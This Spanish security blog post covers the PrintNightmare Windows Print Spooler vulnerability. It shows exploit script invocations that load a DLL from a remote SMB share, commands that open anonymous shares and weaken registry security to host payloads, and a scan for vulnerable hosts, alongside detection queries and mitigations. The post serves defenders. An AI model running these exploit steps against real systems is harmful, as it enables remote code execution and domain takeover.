A estas alturas ya sabréis que Microsoft confirmó oficialmente que la vulnerabilidad CVE-2021-34527 de ejecución remota de código (RCE) aka «PrintNightmare» que afecta al servicio Windows Print Spooler es diferente del problema que la compañía abordó como parte de su actualización del Patch Tuesday, al tiempo que se advirtió que se estaba ejecutando in-the-wild.
Su criticidad (posibilidad de ejecutar código como SYSTEM) y la aparición de exploits funcionales hacen vital tomar las contramedidas urgentemente que, básicamente, consisten en deshabilitar el servicio de impresión. Aunque por el momento son workarounds hasta la aparición del parche oficial, evitarán que inexorablemente cualquier usuario malintencionado o atacante se convierta en administrador de dominio fácilmente.
En este post recogemos de manera bastante esquemática distintos aspectos de esta nueva y auténtica pesadilla para Windows…

Flujo de explotación
Exploits
Ejemplos:
./CVE-2021-1675.py hackit.local/domain_user:[email protected] '\\192.168.1.215\smb\addCube.dll'
./CVE-2021-1675.py hackit.local/domain_user:[email protected] 'C:\addCube.dll'Hostear payloads
Linux:
Configurar /etc/samba/smb.conf para permitir el acceso anónimo:
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445[smb]
comment = Samba
path = /tmp/
guest ok = yes
read only = no
browsable = yes
force user = smbuser
Windows
mkdir C:\share
icacls C:\share\ /T /grant Anonymous` logon:r
icacls C:\share\ /T /grant Everyone:r
New-SmbShare -Path C:\share -Name share -ReadAccess 'ANONYMOUS LOGON','Everyone'
REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionPipes /t REG_MULTI_SZ /d srvsvc /f #This will overwrite existing NullSessionPipes
REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionShares /t REG_MULTI_SZ /d share /f
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v EveryoneIncludesAnonymous /t REG_DWORD /d 1 /f
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v RestrictAnonymous /t REG_DWORD /d 0 /f
# RebootEscaneo de equipos vulnerables
rpcdump.py @192.168.1.10 | grep MS-RPRNProtocol: [MS-RPRN]: Print System Remote Protocol
Video PoC
Detección
SYSMON
// Based on https://github.com/microsoft/Microsoft-365-Defender-Hunting-Queries/tree/master/Exploits/Print%20Spooler%20RCE
// adapted for Sysmon
let RegistryMods = Sysmon
| where EventID == 13
| where RegistryKey has_any ("Data File", "Configuration File") and RegistryKey has "Control\\Print\\Environments\\Windows x64\\Drivers\\Version-3"
| project TimeGenerated, ProcessGuid, ProcessPath, RegistryKey, RegistryKeyDetails;
Sysmon
| where EventID == 11
| where ProcessPath endswith "spoolsv.exe"
| where FileName has "spool\\drivers\\x64\\3\\"
| join kind=inner RegistryMods on ProcessGuid
| where TimeGenerated1 >= TimeGenerated
| where FileName has RegistryKeyDetails1
| where RegistryKeyDetails1 !in ("kernelbase.dll", "FXSUI.DLL", "PrintConfig.dll", "PS5UI.DLL", "unishare.gpd")
| project TimeGenerated, ProcessGuid, FileName, RegistryKeyDetails1
| sort by TimeGenerated descCROWDSTRIKE
// Based on https://www.reddit.com/r/crowdstrike/comments/oblzcl/20210701_cool_query_friday_printnightmare_poc/
// Query for Registry Mods
event_simpleName=ProcessRollup2
| rename FileName as PE, ImageFileName as PE_Path, TargetProcessId_decimal as ContextProcessId_decimal
| where PE=="spoolsv.exe"
| join ContextProcessId_decimal, aid
[search event_simpleName=AsepValueUpdate (RegObjectName="\\REGISTRY\\MACHINE\\SYSTEM\\ControlSet001\\Control\\Print\\Environments\\Windows x64\\Drivers\\Version-3\\*\\Data File" OR RegObjectName="\\REGISTRY\\MACHINE\\SYSTEM\\ControlSet001\\Control\\Print\\Environments\\Windows x64\\Drivers\\Version-3\\*\\Configuration File")]
| lookup local=true aid_master aid OUTPUT Version MachineDomain OU SiteName
| eval ProductType=case(ProductType = "1","Workstation", ProductType = "2","Domain Controller", ProductType = "3","Server")
| where ProductType=="Server" OR ProductType=="Domain Controller"
| stats values(TargetFileName) by ContextProcessId_decimal, aid, ProductType // Query for File Writes
event_simpleName=ProcessRollup2
| rename FileName as PE, ImageFileName as PE_Path, TargetProcessId_decimal as ContextProcessId_decimal
| where PE=="spoolsv.exe"
| join ContextProcessId_decimal, aid
[search event_simpleName=PeFileWritten TargetFileName=*Windows\\System32\\spool\\drivers\\x64\\3\New\\*]
| lookup local=true aid_master aid OUTPUT Version MachineDomain OU SiteName
| eval ProductType=case(ProductType = "1","Workstation", ProductType = "2","Domain Controller", ProductType = "3","Server")
| where ProductType=="Server" OR ProductType=="Domain Controller"
| stats values(TargetFileName) by ContextProcessId_decimal, aid, ProductType
DFE
// Based on https://github.com/microsoft/Microsoft-365-Defender-Hunting-Queries/tree/master/Exploits/Print%20Spooler%20RCE
DeviceFileEvents
| where FolderPath contains @"\system32\spool\drivers\x64\3\"
| where FileName endswith ".dll"
| where ActionType in ("FileCreated", "FileRenamed")
| join kind=inner DeviceRegistryEvents on DeviceId,DeviceName,InitiatingProcessFileName, InitiatingProcessId
| where FileName !in ("UNIDRV.DLL", "kernelbase.dll")
| where Timestamp1 >= TimestampContramedidas
Opción 1: deshabilitar el servicio de cola de impresión
Stop-Service -Name Spooler -Force
Set-Service -Name Spooler -StartupType Disabled

Opción 2: deshabilitar la impresión remota entrante a través de la directiva de grupo
Configuración del equipo / Plantillas administrativas / Impresoras
Desactivar la política «Permitir que la cola de impresión acepte conexiones de cliente:» para bloquear ataques remotos.
Opción 3: restringir el acceso a directorio donde se dropean las Dlls
El exploit funciona colocando una DLL en un subdirectorio en C:\Windows\System32\spool\drivers
Al restringir las ACL en este directorio (y subdirectorios) podemos evitar que el servicio de cola de impresión introduzca DLL maliciosas.
$Path = "C:\Windows\System32\spool\drivers"
$Acl = (Get-Item $Path).GetAccessControl('Access')
$Ar = New-Object System.Security.AccessControl.FileSystemAccessRule("System", "Modify", "ContainerInherit, ObjectInherit", "None", "Deny")
$Acl.AddAccessRule($Ar)
Set-Acl $Path $AclOpción 4: Parches no oficiales
https://blog.0patch.com/2021/07/free-micropatches-for-printnightmare.html
Opción 5: Parches oficiales
Coming soon…
Fuentes:
Fuente obtenida de: https://www.hackplayers.com/2021/07/printnightmare-la-enesima-pesadilla-en-windows.html